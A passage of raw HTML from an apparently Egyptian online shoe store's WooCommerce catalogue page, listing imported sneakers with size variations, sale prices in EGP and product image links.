https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-1x1.jpg 1w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-10x8.jpg 10w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7.jpg 1280w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7.jpg&quot;,&quot;full_src_w&quot;:1280,&quot;full_src_h&quot;:960,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:121440,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;\u0643\u0648\u062a\u0634\u064a \u0645\u0633\u062a\u0648\u0631\u062f \u0628\u062a\u0631\u0648\u0644\u064a 156&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:128617,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:false,&quot;st_image_srcset&quot;:false,&quot;st_image_sizes&quot;:false},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;44&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:449,&quot;display_regular_price&quot;:620,&quot;image&quot;:{&quot;title&quot;:&quot;6e2bd1b6-447e-4e45-946e-fbbfd333fcb7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7.jpg&quot;,&quot;alt&quot;:&quot;6e2bd1b6-447e-4e45-946e-fbbfd333fcb7&quot;,&quot;src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-600x450.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-600x450.jpg 600w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-300x225.jpg 300w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-1024x768.jpg 1024w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-768x576.jpg 768w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-1x1.jpg 1w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-10x8.jpg 10w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7.jpg 1280w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7.jpg&quot;,&quot;full_src_w&quot;:1280,&quot;full_src_h&quot;:960,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:121440,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;\u0643\u0648\u062a\u0634\u064a \u0645\u0633\u062a\u0648\u0631\u062f \u0628\u062a\u0631\u0648\u0644\u064a 156&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:110131,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:false,&quot;st_image_srcset&quot;:false,&quot;st_image_sizes&quot;:false},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:449,&quot;display_regular_price&quot;:620,&quot;image&quot;:{&quot;title&quot;:&quot;6e2bd1b6-447e-4e45-946e-fbbfd333fcb7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7.jpg&quot;,&quot;alt&quot;:&quot;6e2bd1b6-447e-4e45-946e-fbbfd333fcb7&quot;,&quot;src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-600x450.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-600x450.jpg 600w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-300x225.jpg 300w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-1024x768.jpg 1024w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-768x576.jpg 768w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-1x1.jpg 1w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-10x8.jpg 10w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7.jpg 1280w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7.jpg&quot;,&quot;full_src_w&quot;:1280,&quot;full_src_h&quot;:960,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:121440,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;\u0643\u0648\u062a\u0634\u064a \u0645\u0633\u062a\u0648\u0631\u062f \u0628\u062a\u0631\u0648\u0644\u064a 156&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:128618,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:false,&quot;st_image_srcset&quot;:false,&quot;st_image_sizes&quot;:false},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;45&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:449,&quot;display_regular_price&quot;:620,&quot;image&quot;:{&quot;title&quot;:&quot;6e2bd1b6-447e-4e45-946e-fbbfd333fcb7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7.jpg&quot;,&quot;alt&quot;:&quot;6e2bd1b6-447e-4e45-946e-fbbfd333fcb7&quot;,&quot;src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-600x450.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-600x450.jpg 600w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-300x225.jpg 300w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-1024x768.jpg 1024w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-768x576.jpg 768w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-1x1.jpg 1w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-10x8.jpg 10w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7.jpg 1280w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7.jpg&quot;,&quot;full_src_w&quot;:1280,&quot;full_src_h&quot;:960,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:121440,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;\u0643\u0648\u062a\u0634\u064a \u0645\u0633\u062a\u0648\u0631\u062f \u0628\u062a\u0631\u0648\u0644\u064a 156&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:110132,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:false,&quot;st_image_srcset&quot;:false,&quot;st_image_sizes&quot;:false},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:449,&quot;display_regular_price&quot;:620,&quot;image&quot;:{&quot;title&quot;:&quot;6e2bd1b6-447e-4e45-946e-fbbfd333fcb7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7.jpg&quot;,&quot;alt&quot;:&quot;6e2bd1b6-447e-4e45-946e-fbbfd333fcb7&quot;,&quot;src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-600x450.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-600x450.jpg 600w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-300x225.jpg 300w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-1024x768.jpg 1024w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-768x576.jpg 768w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-1x1.jpg 1w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-10x8.jpg 10w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7.jpg 1280w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7.jpg&quot;,&quot;full_src_w&quot;:1280,&quot;full_src_h&quot;:960,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/6e2bd1b6-447e-4e45-946e-fbbfd333fcb7-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:121440,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;\u0643\u0648\u062a\u0634\u064a \u0645\u0633\u062a\u0648\u0631\u062f \u0628\u062a\u0631\u0648\u0644\u064a 156&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:128619,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:false,&quot;st_image_srcset&quot;:false,&quot;st_image_sizes&quot;:false}]"><a href="javascript:void(0);" class="sten-reset-loop-variation" style="display:none;"> Clear </a></div><div class="products-page-cats"><a href="https://afndeena.com/product-category/%d8%a7%d8%ad%d8%b0%d9%8a%d8%a9/" rel="tag">احذية</a></div> <h2 class="product-title"> <a href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%a8%d8%aa%d8%b1%d9%88%d9%84%d9%8a-156/">كوتشي مستورد بترولي 156</a> </h2> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>&nbsp;620</bdi></span></del> <span class="screen-reader-text">Original price was: EGP&nbsp;620.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>&nbsp;449</bdi></span></ins><span class="screen-reader-text">Current price is: EGP&nbsp;449.</span></span> <a href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%a8%d8%aa%d8%b1%d9%88%d9%84%d9%8a-156/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_110128" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="110128" data-product_sku="كوتشي مستورد بترولي 156" aria-label="Select options for &ldquo;كوتشي مستورد بترولي 156&rdquo;" rel="nofollow" data-product_name="كوتشي مستورد بترولي 156">Select options</a> <span id="woocommerce_loop_add_to_cart_link_describedby_110128" class="screen-reader-text"> This product has multiple variants. The options may be chosen on the product page </span> </div> </div> </div> <div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-slider product-view-disable view-color-dark arrows-hovered et_cart-on product type-product post-106169 status-publish last instock product_cat-34 product_tag-shoes product_tag-244 product_tag-259 product_tag-260 product_tag-261 has-post-thumbnail sale shipping-taxable purchasable product-type-variable"> <div class="content-product "> <div class="sale-wrapper "><span class="onsale type-square left">Sale</span></div> <div class="product-image-wrapper hover-effect-slider" > <p class="stock in-stock step-2">In stock</p><div class="images-slider-wrapper"> <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%ad%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d8%a8%d9%8a%d8%b6-%d9%81%d9%8a-%d8%a7%d8%b3%d9%88%d8%af-127/" data-images="https://afndeena.com/wp-content/uploads/2025/07/صورة-واتساب-بتاريخ-1447-01-25-في-09.09-Photoroom-300x300.jpg;https://afndeena.com/wp-content/uploads/2025/07/صورة-واتساب-بتاريخ-1447-01-25-في-09.09.50_f27ccbfe-300x300.jpg;https://afndeena.com/wp-content/uploads/2025/07/صورة-واتساب-بتاريخ-1447-01-25-في-09.09-Photoroom1-300x300.jpg" > <img width="300" height="300" src="https://afndeena.com/wp-content/uploads/xstore/xstore-placeholder-100x100.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="كوتشي مستورد حريمي ابيض في اسود 127" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://afndeena.com/wp-content/uploads/2025/07/صورة-واتساب-بتاريخ-1447-01-25-في-09.09-Photoroom-300x300.jpg" data-srcset="https://afndeena.com/wp-content/uploads/2025/07/صورة-واتساب-بتاريخ-1447-01-25-في-09.09-Photoroom-300x300.jpg 300w, https://afndeena.com/wp-content/uploads/2025/07/صورة-واتساب-بتاريخ-1447-01-25-في-09.09-Photoroom-150x150.jpg 150w, https://afndeena.com/wp-content/uploads/2025/07/صورة-واتساب-بتاريخ-1447-01-25-في-09.09-Photoroom-100x100.jpg 100w, https://afndeena.com/wp-content/uploads/2025/07/صورة-واتساب-بتاريخ-1447-01-25-في-09.09-Photoroom-1x1.jpg 1w" /> </a> </div> </div> <div class="text-center product-details"><div class="products-page-cats"><a href="https://afndeena.com/product-category/%d8%a7%d8%ad%d8%b0%d9%8a%d8%a9/" rel="tag">احذية</a></div> <h2 class="product-title"> <a href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%ad%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d8%a8%d9%8a%d8%b6-%d9%81%d9%8a-%d8%a7%d8%b3%d9%88%d8%af-127/">كوتشي مستورد حريمي ابيض في اسود 127</a> </h2> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>&nbsp;620</bdi></span></del> <span class="screen-reader-text">Original price was: EGP&nbsp;620.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>&nbsp;450</bdi></span></ins><span class="screen-reader-text">Current price is: EGP&nbsp;450.</span></span> <a href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%ad%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d8%a8%d9%8a%d8%b6-%d9%81%d9%8a-%d8%a7%d8%b3%d9%88%d8%af-127/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_106169" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="106169" data-product_sku="كوتشي مستورد حريمي ابيض في اسود 127" aria-label="Select options for &ldquo;كوتشي مستورد حريمي ابيض في اسود 127&rdquo;" rel="nofollow" data-product_name="كوتشي مستورد حريمي ابيض في اسود 127">Select options</a> <span id="woocommerce_loop_add_to_cart_link_describedby_106169" class="screen-reader-text"> This product has multiple variants. The options may be chosen on the product page </span> </div> </div> </div> <div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-slider product-view-disable view-color-dark arrows-hovered et_cart-on product type-product post-129213 status-publish instock product_cat-34 product_tag-shoes product_tag-244 product_tag-259 product_tag-314 product_tag-260 product_tag-261 has-post-thumbnail sale shipping-taxable purchasable product-type-variable"> <div class="content-product "> <div class="sale-wrapper "><span class="onsale type-square left">Sale</span></div> <div class="product-image-wrapper hover-effect-slider" > <p class="stock in-stock step-1">In stock</p><div class="images-slider-wrapper"> <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%ad%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d8%b3%d9%88%d8%af-127/" data-images="https://afndeena.com/wp-content/uploads/2025/07/صورة-واتساب-بتاريخ-1447-01-25-في-09.09-Photoroom2-300x300.jpg;https://afndeena.com/wp-content/uploads/2025/07/صورة-واتساب-بتاريخ-1447-01-25-في-09.09-Photoroom3-300x300.jpg" > <img width="300" height="300" src="https://afndeena.com/wp-content/uploads/xstore/xstore-placeholder-100x100.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="كوتشي مستورد حريمي اسود 127" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://afndeena.com/wp-content/uploads/2025/07/صورة-واتساب-بتاريخ-1447-01-25-في-09.09-Photoroom2-300x300.jpg" data-srcset="https://afndeena.com/wp-content/uploads/2025/07/صورة-واتساب-بتاريخ-1447-01-25-في-09.09-Photoroom2-300x300.jpg 300w, https://afndeena.com/wp-content/uploads/2025/07/صورة-واتساب-بتاريخ-1447-01-25-في-09.09-Photoroom2-150x150.jpg 150w, https://afndeena.com/wp-content/uploads/2025/07/صورة-واتساب-بتاريخ-1447-01-25-في-09.09-Photoroom2-100x100.jpg 100w, https://afndeena.com/wp-content/uploads/2025/07/صورة-واتساب-بتاريخ-1447-01-25-في-09.09-Photoroom2-1x1.jpg 1w" /> </a> </div> </div> <div class="text-center product-details"><div class="products-page-cats"><a href="https://afndeena.com/product-category/%d8%a7%d8%ad%d8%b0%d9%8a%d8%a9/" rel="tag">احذية</a></div> <h2 class="product-title"> <a href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%ad%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d8%b3%d9%88%d8%af-127/">كوتشي مستورد حريمي اسود 127</a> </h2> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>&nbsp;620</bdi></span></del> <span class="screen-reader-text">Original price was: EGP&nbsp;620.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>&nbsp;449</bdi></span></ins><span class="screen-reader-text">Current price is: EGP&nbsp;449.</span></span> <a href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%ad%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d8%b3%d9%88%d8%af-127/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_129213" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="129213" data-product_sku="كوتشي مستورد حريمي اسود 127" aria-label="Select options for &ldquo;كوتشي مستورد حريمي اسود 127&rdquo;" rel="nofollow" data-product_name="كوتشي مستورد حريمي اسود 127">Select options</a> <span id="woocommerce_loop_add_to_cart_link_describedby_129213" class="screen-reader-text"> This product has multiple variants. The options may be chosen on the product page </span> </div> </div> </div> <div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-slider product-view-disable view-color-dark arrows-hovered et_cart-on product type-product post-115871 status-publish last instock product_cat-34 product_tag-shoes product_tag-244 product_tag-259 product_tag-260 product_tag-261 has-post-thumbnail sale shipping-taxable purchasable product-type-variable"> <div class="content-product "> <div class="sale-wrapper "><span class="onsale type-square left">Sale</span></div> <div class="product-image-wrapper hover-effect-slider" > <p class="stock in-stock step-1">In stock</p><div class="images-slider-wrapper"> <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%ad%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d8%b3%d9%88%d8%af-161/" data-images="" > <img width="300" height="300" src="https://afndeena.com/wp-content/uploads/xstore/xstore-placeholder-100x100.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="كوتشي مستورد حريمي اسود 161" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://afndeena.com/wp-content/uploads/2024/12/a81f669b-4773-4bae-8af4-d116533e7b39-300x300.jpg" data-srcset="https://afndeena.com/wp-content/uploads/2024/12/a81f669b-4773-4bae-8af4-d116533e7b39-300x300.jpg 300w, https://afndeena.com/wp-content/uploads/2024/12/a81f669b-4773-4bae-8af4-d116533e7b39-150x150.jpg 150w, https://afndeena.com/wp-content/uploads/2024/12/a81f669b-4773-4bae-8af4-d116533e7b39-100x100.jpg 100w, https://afndeena.com/wp-content/uploads/2024/12/a81f669b-4773-4bae-8af4-d116533e7b39-1x1.jpg 1w" /> </a> </div> </div> <div class="text-center product-details"><div class="products-page-cats"><a href="https://afndeena.com/product-category/%d8%a7%d8%ad%d8%b0%d9%8a%d8%a9/" rel="tag">احذية</a></div> <h2 class="product-title"> <a href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%ad%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d8%b3%d9%88%d8%af-161/">كوتشي مستورد حريمي اسود 161</a> </h2> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>&nbsp;600</bdi></span></del> <span class="screen-reader-text">Original price was: EGP&nbsp;600.</span><ins aria-hidden="true"><span 